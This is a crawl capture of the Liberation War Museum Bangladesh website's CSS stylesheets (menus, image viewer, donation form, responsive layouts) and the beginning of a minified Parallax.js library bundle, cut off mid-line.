} */

/* Main Menu css starts */

header nav {
  background-color: #ededed7d;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  z-index: 1;
}
header nav ul {
  width: 380px;
  position: inherit;
  right: 90px;
  top: 110px;
}

/*header nav ul {*/
/*  list-style-type: none;*/
/*  padding: 0;*/
/*  margin: 0;*/
/*  position: relative;*/
/*  left: 50%;*/
/*  width: 250px;*/
/*  top: 94px;*/
/*  transform: translateX(-50%);*/
/*}*/
/* transition: all 0.3s ease-in-out; */

header nav ul li {
  transform: translateY(50px);
  opacity: 0;
}

header nav ul li a {
  display: block;
  font-size: 16px;
  text-decoration: none;
  padding: 10px 0;
  /* text-align: center; */
  color: #fff;
  font-weight: bold;
  transition: all 0.2s ease-in-out;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}

header nav ul li a:hover {
  color: #E84A5F;
}

.toggle-btn {
  display: block;
  position: fixed;
  z-index: 10;
  right: 0;
  top: 0px;
  cursor: pointer;
  margin-right: 96px;
  margin-top: 60px;
}

.toggle-btn .bar {
  width: 24px;
  height: 2px;
  margin: 7px auto;
  background-color: #fff;
  transition: all 0.3s ease-in-out;
  box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.3);
}

.toggle-btn .bar:nth-child(2) {
  width: 20px;
}

#toggle:checked~nav {
  opacity: 1;
  visibility: visible;
}

/* #toggle:checked~nav ul {
  top: 70px;
} */

#toggle:checked~nav ul li {
  transform: translateY(0px);
  opacity: 1;
}

/* #toggle:checked~nav ul li:nth-child(1) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.1s;
}

#toggle:checked~nav ul li:nth-child(2) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.2s;
}

#toggle:checked~nav ul li:nth-child(3) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.3s;
}

#toggle:checked~nav ul li:nth-child(4) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(5) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(6) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(7) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(8) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
} */

#toggle:checked+label.toggle-btn .bar {
  background-color: #000;
}

#toggle:checked+label.toggle-btn .bar:nth-child(2) {
  transform: translateX(50px);
  opacity: 0;
}

#toggle:checked+label.toggle-btn .bar:nth-child(1) {
  transform: translateY(10px) rotate(45deg);
}

#toggle:checked+label.toggle-btn .bar:nth-child(3) {
  transform: translateY(-8px) rotate(-45deg);
}

/* Main Menu css ends */
/* active button css starts */
.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: transparent;
    border: none;
}
/* active button css ends */
/* Inner page Design Starts */
.ip-title {
  margin-top: 60px;
}

.inner-page p {
  color: #fff;
  text-align: justify;
}

.ip-top-right {
  margin-top: 10px;
  display: flex;
  justify-content: flex-end;
}

.ip-top-right p i {
  padding: 0 6px;
}

.ip-top-right p a {
  color: #fff;
}

.ip-left-title p {
  font-weight: 600;
  font-size: 28px;
  margin-bottom: 0;
}

.ip-left-title hr {
  background-color: #fff;
  margin: 0;
  padding: 0;
  height: 1px;
  width: 46px;
}

.ip-small-card {
  margin-top: 50px;
  background-color: #fff;
  border-radius: 30px;
  padding: 20px;
  height: auto;
}

.ip-small-card h1 {
  font-size: 2.5rem;
  padding-left: 24px;
  font-weight: bold;
}

.ip-small-card p {
  padding: 0 24px 0 24px;
  color: #000;
}

.ip-half-img {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  width: 100%;
}

/* Newspaper design starts */
.ip-big-card {
  margin-top: 32px;
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.ip-big-card p {
  color: #000;
}

.content {
  background: #eee;
  padding: 2rem;
  /*column-count: 4;*/
  /*column-width: 250px;*/
  /*  columns: 250px 4; */
  column-gap: 2.5rem;
  /* 	height: 450px; */
  column-rule: 1px solid #b8b8b8;
  /* 	overflow: hidden; */
  /* column-fill: auto; */
}

.content h2 {
  column-span: all;
  margin: 0 0 1rem;
}

.content p {
  margin-top: 0;
  letter-spacing: 0px;
}

.content p:first-of-type:first-letter {
  color: #903;
  /*float: left;*/
  font-size: 300%;
  margin: 0;
  /*line-height: 50px;*/
  /*padding-top: 4px;*/
  /*padding-right: 8px;*/
  /*padding-left: 2px;*/
}

.ip-small-img-card {
  margin-top: 80px;
}

.ip-small-img-card img {
  width: 370px;
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.ip-small-box {
  margin-top: 110px;
}

/* Newspaper design ends */
/* floating Menu Starts */
.f-menu .fab {
  position: fixed;
  top: 187px;
  right: 96px;
  text-align: center;
  z-index: 1;
}

.f-menu .fab .trigger,
.f-menu .fab .action {
  border-radius: 50%;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  cursor: pointer;
}

.f-menu .fab .trigger:active,
.f-menu .fab .action:active {
  opacity: 0.7;
}

.f-menu .fab .trigger {
  position: relative;
  background: #057f3d;
  color: #fff;
  height: 56px;
  width: 56px;
  line-height: 56px;
  vertical-align: middle;
  font-size: 1.5em;
  z-index: 1;
}

.f-menu .fab .action {
  position: absolute;
  top: 0;
  margin: 0 8px;
  background: #fff;
  color: #333;
  height: 40px;
  width: 40px;
  line-height: 40px;
  transition: transform 0.4s ease;
  background-color: #f1ab36;
}


.f-menu .fab .actions {
  opacity: 0;
  transition: opacity 0.4s ease;
}

.f-menu .fab.open .actions {
  opacity: 1;
}

.f-menu .fab.open .actions .action:nth-child(1) {
  transform: translateY(80px);
}

.f-menu .fab.open .actions .action:nth-child(2) {
  transform: translateY(130px);
}

.f-menu .fab.open .actions .action:nth-child(3) {
  transform: translateY(180px);
}

.f-menu .fab.open .actions .action:nth-child(4) {
  transform: translateY(230px);
}

.f-menu .fab.open .tooltip {
  opacity: 1;
  transform: translateY(-50%) scale(1);
  right: 64px;
  transition-delay: 0.2s;
  font-weight: bold;
}

.f-menu .fab .tooltip {
  position: absolute;
  top: 50%;
  padding: 6px 11px;
  border-radius: 4px;
  right: 0;
  width: 195px;
  transform: translateY(-50%) scale(0);
  transform-origin: right center 0;
  text-align: right;
  transition: all 0.4s ease;
  opacity: 0;
  color: #fff;
  background-color: #057f3d;
  color: #fff;
  text-align: center;
  border-radius: 30px;
}


/* floating Menu ends */
/* Inner Page Ends */


/* Test Main menu starts */
.list-product-nav a {
  font-size: 14.5px;
}
.list-product-nav a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
}
.list-product-nav a:hover,
.list-product-nav a:focus {
  color: #e63531;
}
.list-product-nav > li {
  border-bottom: solid 2px #fff;
}
.list-product-nav > li a.list-product-cat {
  color: #000;
  padding: 10px 20px;
  background-color: #ededed;
}
.list-product-nav > li > a.list-product-cat:hover,
.list-product-nav > li > a.list-product-cat:focus {
  color: #000;
}
.list-product-subnav {
  display: none;
  border: solid 1px #e9e9e9;
  /*height:200px;*/
  /*overflow-y:scroll;*/
}
.list-product-subnav li a {
  color: #000;
  padding: 2px 25px;
  background-color: #fbda3d;
  font-size: 13.1px;
}
/* Test floating menu ends */
.menu-wrap{
    background-color: #fbda3d;
}
.menu, .drop-menu {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.menu-item {
  display: inline-block;
  background-color: #4285f4;
  position: relative;
}

.menu-item a {
  text-decoration: none;
  padding: 6px 10px;
  color: #fff;
  display: block;
}

.drop-menu {
  display: none;
  position: absolute;
  background-color: #fff;
  min-width: 100px;
  box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
}

.drop-menu-item {
  width: 100%;
}

.drop-menu-item:hover {
  background-color: #eee;
}

.drop-menu-item a {
    color: #555;
    font-size: 12px !important;
    padding-left: 33px !important;
}

.menu-item:hover .drop-menu {
  display: block;
  position: static;
  right: 0;
}
/* Test Main Menu Ends */



/* Float Nav Starts Here */
.float-nav {
    position: absolute;
    bottom: 165px;
    right: 86px;
    z-index: 2;
}
.float-nav > a.menu-btn {
    text-decoration: none;
    display: block;
    background-color: #057f3d;
    color: white;
    padding: 17px 19px 12px 19px;
    text-align: center;
    box-shadow: 2px 2px 8px #777;
    border-radius: 50%;
}
.float-nav > a.menu-btn.active {
  transition: background-color 250ms linear;
  background-color: transparent;
  box-shadow: none;
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(1) {
  border-width: 2px;
  -moz-transform: rotate(45deg) translate(4px, 6px);
  -ms-transform: rotate(45deg) translate(4px, 6px);
  -webkit-transform: rotate(45deg) translate(4px, 6px);
  transform: rotate(45deg) translate(4px, 6px);
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(2) {
  visibility: hidden;
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(3) {
  border-width: 2px;
  -moz-transform: rotate(-45deg) translate(8px, -10px);
  -ms-transform: rotate(-45deg) translate(8px, -10px);
  -webkit-transform: rotate(-45deg) translate(8px, -10px);
  transform: rotate(-45deg) translate(8px, -10px);
}
.float-nav > a.menu-btn > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.float-nav > a.menu-btn > ul > li.line {
  border: 1px solid white;
  width: 100%;
  margin-bottom: 7px;
  -moz-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}
.float-nav > a.menu-btn > .menu-txt {
  width: 100%;
  text-align: center;
  font-size: 12px;
}

.main-nav {
    display: none;
    opacity: 0;
    position: absolute;
    bottom: 160px;
    right: 82px;
    width: 290px;
    transition: opacity 250ms;
    z-index: 1;
}

/* ===== Custom Scrollbar CSS Starts  ===== */
  /* Firefox */
  .main-nav > ul {
    scrollbar-width: thin;
    scrollbar-color: #ada598 #ffffff;
  }

  /* Chrome, Edge, and Safari */
  .main-nav > ul::-webkit-scrollbar {
    width: 8px;
  }

  .main-nav> ul::-webkit-scrollbar-track {
    background: #057f3d;
  }

  .main-nav> ul::-webkit-scrollbar-thumb {
    background-color: #ada598;
    border-radius: 10px;
    border: 2px solid #ffffff;
  }

/* Custom Scrollbar Ends */
.main-nav.active {
  display: block;
  opacity: 1;
  transition: opacity 250ms;
}
.main-nav > ul {
    width: 100%;
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
    background-color: #057f3d;
    box-shadow: 2px 2px 8px #777;
    border-radius: 15px 3px 15px 15px;
    height: 190px;
    overflow-y: scroll;
}

.main-nav > ul > li > a {
    text-decoration: none;
    display: block;
    padding: 8px 80px 8px 18px;
    color: #fff;
    font-size: 14px;
}
.main-nav > ul > li > a:hover {
    color: #f1ab36;
}

/* Float Nav Ends Here */
/* Pagination Starts */
.page-n ul li{
  list-style: none !important;
}
.page-item.active .page-link {
  background-color: #057f3d;
  border-color: #057f3d;
}
.page-link {
  color: #211f1f;
  font-size: 13.5px;
}
/* Pagination Ends */
.event-detail, .card-text{color:#4b4b4b !important}
.bodyHeading{
  text-align: left;
  column-span: none !important;
}



/* Image viewer starts */
.images{
  margin-top: 50px;
}
.images img {
  border-radius: 5px;
  cursor: pointer;
  transition: 0.3s;
}

/* The Modal (background) */
#image-viewer {
  display: none;
  position: absolute;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: #bdbec0a8;
}
.modal-content {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
}
.modal-content { 
  animation-name: zoom;
  animation-duration: 0.6s;
}
@keyframes zoom {
  from {transform:scale(0)} 
  to {transform:scale(1)}
}
#image-viewer .close {
  position: absolute;
  top: 30px;
  right: 420px;
  color: #000;
  font-size: 40px;
  font-weight: bold;
  transition: 0.3s;
}
#image-viewer .close:hover,
#image-viewer .close:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}

@media only screen and (max-width: 700px){
  .images .modal-content {
      width: 100%;
  }
}
/* Image viewer ends */

.check{
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.lightbox {
  /* Hidden lightbox image */
  display: none;
  position: fixed;
  z-index: 999;
  width: 100%;
  height: 100%;
  text-align: center;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.8);
}
.lightbox img {
  max-width: 90%;
  max-height: 80%;
  margin-top: 2%;
}
.lightbox:target {
  /* Show the lightbox */
  display: block;
}

.close {
  position: absolute;
  top: 20px;
  right: 20px;
  font-size: 3em;
  color: #fff;
  text-decoration: none;
}

.thumbnail {
  max-width: 180px;
}

.thumbnail-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}


/* Menu Exception */
.menu-excep {
  padding-left: 20px !important;
  color: #000 !important;
  background-color: #ededed !important;
}
/* Inner page big cards */
.ip-big-card {
    margin-top: 32px;
    border: 20px solid #f1ab36;
    border-radius: 30px;
    position: sticky;
    height: 70vh;
    overflow-y: scroll;
}

/* On this day */

.onthisday-home {
    border: 2px solid #f00;
    box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
    -webkit-box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
}
.otd .card-body{
    padding: 2px;
}

.vis-up span {
    color: #f3e237;
}
.blink-soft {
    animation: blinker 7s linear infinite;
}

/* upcoming events */
.up-ev-caro img{
    height: 323px;
}
/* Donation Form Starts */
.donation-form .form-group, .donation-form .form-check{
    text-align: left;
}
.donation-form .form-group{
    margin-top: 25px;
}
.only-label{
    margin-bottom: 0;
}

.bkash-part, .bank-info{
    margin-top: 10px;
}
.bkash-part{
    margin-top: 35px;
}
.bkash-part-mobile{
    display: none;
}
@media(768px <= width <= 1024px){
    .bkash-part img{
        width: 100%;
    }
}
@media(280px <= width <= 512px){
    .bkash-part{
        display: none;
    }
    .bkash-part-mobile{
        display: block;
    }
    .bkash-part-mobile img{
        width: 100%;
    }
}
.donation-form{
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 16px;
    background-color: #fff;
    border-radius: 30px;
    padding: 30px;
    box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
    -webkit-box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
    -moz-box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
}
.donation-btn{
    width: 100%;
    margin-top: 20px;
}
.donation-btn:hover{
    background-color: #f1ab36;
    border: none;
}
.para-one{
    line-height: 1.4 !important;
}
.donation-desc1{
    line-height: 1.3 !important;
    margin-bottom: 25px;
}
.donation-desc2{
    line-height: 1.3 !important;
}
.do-form-title{
    font-weight: 600;
    font-size: 28px;
    color: #e63531;
}
.donation-form .form-control{
    background-color: #eee;
}
.bank-info{
    display: block;
    margin-left: auto;
    margin-right: auto;
    padding: 35px 16px;
}
.bank-info h6{
    text-align: left;
}
.do-other{
    text-align: left;
    margin-top: 10px;
}
.do-other input{
    padding: 6px;
}
#green {
    display: none;
    padding: 10px;
    text-align: left;
}
.fc-excep{
    padding-left: 0;
}
/* Donation Form Ends */
/* Sultanas Dream section starts */
.sd-part {
    border: 20px solid #f1ab36;
    border-radius: 30px;
}
/* Sultanas Dream section ends */



--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/style-default.css
body_size: 632
content:
a {
  color: #037FD5;
}

a:hover {
  color: rgba(3, 127, 213, 0.8);
}

/* nav */
.page-header-alpha .navbar-mainmenu .nav-item a:hover {
  color: #037FD5;
}

/* subscription form */
.form-container-transparent.form-container-white .form-desc h4 {
  color: #ffffff;
}

.form-container-transparent.form-container-white .form-input label {
  color: #ffffff;
}

.page-cover:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 1;
  -webkit-transition: 0.6s;
  transition: 0.6s;
}

.page-cover.scrolled:after {
  /* background: rgba(10, 10, 10, 0.75); */
  background-color: #e6e5e070;

}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/responsive.css
body_size: 3700
content:
/* Main Menu Starts */
@media(max-width: 480px){
    header nav ul{
        right: 0;
    }
    .page-header {
        margin-bottom: 0;
    }
    .otd .card{
        margin-bottom: 16px;
    }
    .lily1 {
    position: absolute;
    width: 141px !important;
    left: 62% !important;
    bottom: -5% !important;
}
.lily2 {
    position: absolute;
    width: 141px !important;
    bottom: -4% !important;
    right: -1% !important;
}
.tkt-part{
    margin-bottom: 0px;
}
.second-carousel{
    margin-top: 28px;
}
.card1{
    margin-top: 28px !important;
}
.otd{
    margin-top: 0;
}
.fb-like-box iframe {
    margin-top: 26px;
}
.map{
    margin-top: 24px;
}
.fb-feed-large{
    display: none;
}
.fb-feed-small{
    margin-top: 20px;
}
.images img{
    width:100%;
}
header nav ul {
    width: 99%;
}

.icons a {
    margin-right: 0px;
}

.card {
     width: 100% !important;
}

.toggle-btn {
    margin-right: 40px;
    margin-top: 60px;
}
.otd{
    margin-top: 30px;
}

}
@media(min-width: 481px){
    .fb-feed-small{
    display: none;
}
}
/* Main Menu Ends */
/* Body Section Starts */
.section-home .section-content .title-desc {
    margin-top: 20px;
}

@media (max-width: 1024px){
.icons-margin{
    margin-left: 40px;
}
.title-desc h1 {
    font-size: 30px;
}


.testi-img figure {
    position: relative;
    width: 105px;
    height: auto;
   
}

.quote-img {
    right: -12px;
    top: -9px;
    font-size: 57px;

}
.card{
    width: 77% !important;
    margin: 0 auto;
}

.card-excep {
    margin-top: 40px !important;
}

.anim{
        margin-bottom: 34px;
}

.for-res1{
    margin-top: -10px;
    margin-bottom: 100px;
    
}

.fb-like-box {
    margin-top: 44px;

}

}


@media (768px <= width <= 1024px) {
    .tab-view{
        margin-top: 130px !important;
    }
    .fb-feed-large{
        margin-top: 20px;
    }
  }
  @media(max-width: 1350px) {
    .lily1{
        bottom: -12%;
    }
    .lily2 {
      bottom: -8%;
      right: -23%;
    }
  }
  
  @media(max-width: 1440px) {
    .lily1 {
      position: absolute;
      width: 248px;
      left: 62%;
      /*bottom: -32%;*/
    }
  
    .lily2 {
      position: absolute;
      width: 248px;
      /*bottom: -32%;*/
      /*right: -1%;*/
    }
  
    .lily3 {
      position: absolute;
      width: 248px;
      left: 59%;
      bottom: -58%;
    }
  
  }
  
  @media(min-width: 1900px) {
    .lily1 {
      position: absolute;
      width: 248px;
      left: 78%;
      bottom: 0%;
    }
  
    .lily2 {
      position: absolute;
      width: 248px;
      bottom: 13%;
      right: -15%;
    }
  
    .lily3 {
      position: absolute;
      width: 248px;
      left: 78%;
      bottom:  -20%;
    }
  
    .contact-section {
      margin-top: 180px;
    }
  
  
    /*.last-section {*/
    /*  margin-top: 170px;*/
    /*}*/
  }
  @media (min-width: 1680px){
      .section-home .section-content .title-desc {
    margin-top: 70px;
}
  }
  @media (min-width: 1920px){
      .section-home .section-content .title-desc {
    margin-top: 120px;
}
  }
  /* Footer Section Starts */
/*  @media (min-width: 1920 px){*/
/*.last-section {*/
/*    margin-top: 60px;*/
/*}*/
/*}*/
/*  @media (min-width: 2115 px){*/
/*.last-section {*/
/*    margin-top: 60px;*/
/*}*/
/*}*/

/* Footer section ends */
/* Body Section Ends */
/* testimonial section starts */
@media(1300px <= width <= 1350px){
    .testi-img figure{
        width: 150px;
        height: 150px;
    }
    .quote-img {
    font-size: 100px;
}
.jk-right{
            margin-top: 40px;
        }
        .blog-section{
            margin-top: 80px;
        }
        .tkt-part {
                    margin-top: 35px;
                }
}
/* testimonial section ends */

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/vendor/parallax.min.js
body_size: 23158
content:
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Parallax=t()}}(function(){return function t(e,i,n){function o(r,a){if(!i[r]){if(!e[r]){var l="function"==typeof require&&require;if(!a&&l)return l(r,!0);if(s)return s(r,!0);var h=new Error("Cannot find module '"+r+"'");throw h.code="MODULE_NOT_FOUND",h}var u=i[r]={exports:{}};e[r][0].call(u.exports,function(t){var i=e[r][1][t];return o(i||t)},u,u.exports,t,e,i,n)}return i[r].exports}for(var s="function"==typeof require&&require,r=0;r<n.length;r++)o(n[r]);return o}({1:[function(t,e,i){"use strict";function n(t){if(null===t||void 0===t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}var o=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},i=0;i<10;i++)e["_"+String.fromCharCode(i)]=i;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(t){n[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var i,a,l=n(t),h=1;h<arguments.length;h++){i=Object(arguments[h]);for(var u in i)s.call(i,u)&&(l[u]=i[u]);if(o){a=o(i);for(var c=0;c<a.length;c++)r.call(i,a[c])&&(l[a[c]]=i[a[c]])}}return l}},{}],2:[function(t,e,i){(function(t){(function(){var i,n,o,s,r,a;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:void 0!==t&&null!==t&&t.hrtime?(e.exports=function(){return(i()-r)/1e6},n=t.hrtime,s=(i=function(){var t;return 1e9*(t=n())[0]+t[1]})(),a=1e9*t.uptime(),r=s-a):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(this,t("_process"))},{_process:3}],3:[function(t,e,i){function n(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(t){if(c===setTimeout)return setTimeout(t,0);if((c===n||!c)&&setTimeout)return c=setTimeout,setTimeout(t,0);try{return c(t,0)}catch(e){try{return c.call(null,t,0)}catch(e){return c.call(this,t,0)}}}function r(t){if(d===clearTimeout)return clearTimeout(t);if((d===o||!d)&&clearTimeout)return d=clearTimeout,clearTimeout(t);try{return d(t)}catch(e){try{return d.call(null,t)}catch(e){return d.call(this,t)}}}function a(){v&&p&&(v=!1,p.length?f=p.concat(f):y=-1,f.length&&l())}function l(){if(!v){var t=s(a);v=!0;for(var e=f.length;e;){for(p=f,f=[];++y<e;)p&&p[y].run();y=-1,e=f.length}p=null,v=!1,r(t)}}function h(t,e){this.fun=t,this.array=e}function u(){}var c,d,m=e.exports={};!function(){try{c="function"==typeof setTimeout?setTimeout:n}catch(t){c=n}try{d="function"==typeof clearTimeout?clearTimeout:o}catch(t){d=o}}();var p,f=[],v=!1,y=-1;m.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)e[i-1]=arguments[i];f.push(new h(t,e)),1!==f.length||v||s(l)},h.prototype.run=function(){this.fun.apply(null,this.array)},m.title="browser",m.browser=!0,m.env={},m.argv=[],m.version="",m.versions={},m.on=u,m.addListener=u,m.once=u,m.off=u,m.removeListener=u,m.removeAllListeners=u,m.emit=u,m.prependListener=u,m.prependOnceListener=u,m.listeners=function(t){return[]},m.binding=function(t){throw new Error("process.binding is not supported")},m.cwd=function(){return"/"},m.chdir=function(t){throw new Error("process.chdir is not supported")},m.umask=function(){return 0}},{}],4:[function(t,e,i){(function(i){for(var n=t("performance-now"),o="undefined"==typeof window?i:window,s=["moz","webkit"],r="AnimationFrame",a=o["request"+r],l=o["cancel"+r]||o["cancelRequest"+r],h=0;!a&&h<s.length;h++)a=o[s[h]+"Request"+r],l=o[s[h]+"Cancel"+r]||o[s[h]+"CancelRequest"+r];if(!a||!l){var u=0,c=0,d=[];a=function(t){if(0===d.length){var e=n(),i=Math.max(0,1e3/60-(e-u));u=i+e,setTimeout(function(){var t=d.slice(0);d.length=0;for(var e=0;e<t.length;e++)if(!t[e].cancelled)try{t[e].callback(u)}catch(t){setTimeout(function(){throw t},0)}},Math.round(i))}return d.push({handle:++c,callback:t,cancelled:!1}),c},l=function(t){for(var e=0;e<d.length;e++)d[e].handle===t&&(d[e].cancelled=!0)}}e.exports=function(t){return a.call(o,t)},e.exports.cancel=function(){l.apply(o,arguments)},e.exports.polyfill=function(){o.requestAnimationFrame=a,o.cancelAnimationFrame=l}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"performance-now":2}],5:[function(t,e,i){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),s=t("raf"),r=t("object-assign"),a={propertyCache:{},vendors:[null,["-webkit-","webkit"],["-moz-","Moz"],["-o-","O"],["-ms-","ms"]],clamp:function(t,e,i){return e<i?t<e?e:t>i?i:t:t<i?i:t>e?e:t},data:function(t,e){return a.deserialize(t.getAttribute("data-"+e))},deserialize:function(t){return"true"===t||"false"!==t&&("null"===t?null:!isNaN(parseFloat(t))&&isFinite(t)?parseFloat(t):t)},camelCase:function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},accelerate:function(t){a.css(t,"transform","translate3d(0,0,0) rotate(0.0001deg)"),a.css(t,"transform-style","preserve-3d"),a.css(t,"backface-visibility","hidden")},transformSupport:function(t){for(var e=document.createElement("div"),i=!1,n=null,o=!1,s=null,r=null,l=0,h=a.vendors.length;l<h;l++)if(null!==a.vendors[l]?(s=a.vendors[l][0]+"transform",r=a.vendors[l][1]+"Transform"):(s="transform",r="transform"),void 0!==e.style[r]){i=!0;break}switch(t){case"2D":o=i;break;case"3D":if(i){var u=document.body||document.createElement("body"),c=document.documentElement,d=c.style.overflow,m=!1;document.body||(m=!0,c.style.overflow="hidden",c.appendChild(u),u.style.overflow="hidden",u.style.background=""),u.appendChild(e),e.style[r]="translate3d(1px,1px,1px)",o=void 0!==(n=window.getComputedStyle(e).getPropertyValue(s))&&n.length>0&&"none"!==n,c.style.overflow=d,u.removeChild(e),m&&(u.removeAttribute("style"),u.parentNode.removeChild(u))}}return o},css:function(t,e,i){var n=a.propertyCache[e];if(!n)for(var o=0,s=a.vendors.length;o<s;o++)if(n=null!==a.vendors[o]?a.camelCase(a.vendors[o][1]+"-"+e):e,void 0!==t.style[n]){a.propertyCache[e]=n;break}t.style[n]=i}},l={relativeInput:!1,clipRelativeInput:!1,inputElement:null,hoverOnly:!1,calibrationThreshold:100,calibrationDelay:500,supportDelay:500,calibrateX:!1,calibrateY:!0,invertX:!0,invertY:!0,limitX:!1,limitY:!1,scalarX:10,scalarY:10,frictionX:.1,frictionY:.1,originX:.5,originY:.5,pointerEvents:!1,precision:1,onReady:null,selector:null},h=function(){function t(e,i){n(this,t),this.element=e;var o={calibrateX:a.data(this.element,"calibrate-x"),calibrateY:a.data(this.element,"calibrate-y"),invertX:a.data(this.element,"invert-x"),invertY:a.data(this.element,"invert-y"),limitX:a.data(this.element,"limit-x"),limitY:a.data(this.element,"limit-y"),scalarX:a.data(this.element,"scalar-x"),scalarY:a.data(this.element,"scalar-y"),frictionX:a.data(this.element,"friction-x"),frictionY:a.data(this.element,"friction-y"),originX:a.data(this.element,"origin-x"),originY:a.data(this.element,"origin-y"),pointerEvents:a.data(this.element,"pointer-events"),precision:a.data(this.element,"precision"),relativeInput:a.data(this.element,"relative-input"),clipRelativeInput:a.data(this.element,"clip-relative-input"),hoverOnly:a.data(this.element,"hover-only"),inputElement:document.querySelector(a.data(this.element,"input-element")),selector:a.data(this.element,"selector")};for(var s in o)null===o[s]&&delete o[s];r(this,l,o,i),this.inputElement||(this.inputElement=this.element),this.calibrationTimer=null,this.calibrationFlag=!0,this.enabled=!1,this.depthsX=[],this.depthsY=[],this.raf=null,this.bounds=null,this.elementPositionX=0,this.elementPositionY=0,this.elementWidth=0,this.elementHeight=0,this.elementCenterX=0,this.elementCenterY=0,this.elementRangeX=0,this.elementRangeY=0,this.calibrationX=0,this.calibrationY=0,this.inputX=0,this.inputY=0,this.motionX=0,this.motionY=0,this.velocityX=0,this.velocityY=0,this.onMouseMove=this.onMouseMove.bind(this),this.onDeviceOrientation=this.onDeviceOrientation.bind(this),this.onDeviceMotion=this.onDeviceMotion.bind(this),this.onOrientationTimer=this.onOrientationTimer.bind(this),this.onMotionTimer=this.onMotionTimer.bind(this),this.onCalibrationTimer=this.onCalibrationTimer.bind(this),this.onAnimationFrame=this.onAnimationFrame.bind(this),this.onWindowResize=this.onWindowResize.bind(this),this.windowWidth=null,this.windowHeight=null,this.windowCenterX=null,this.windowCenterY=null,this.windowRadiusX=null,this.windowRadiusY=null,this.portrait=!1,this.desktop=!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 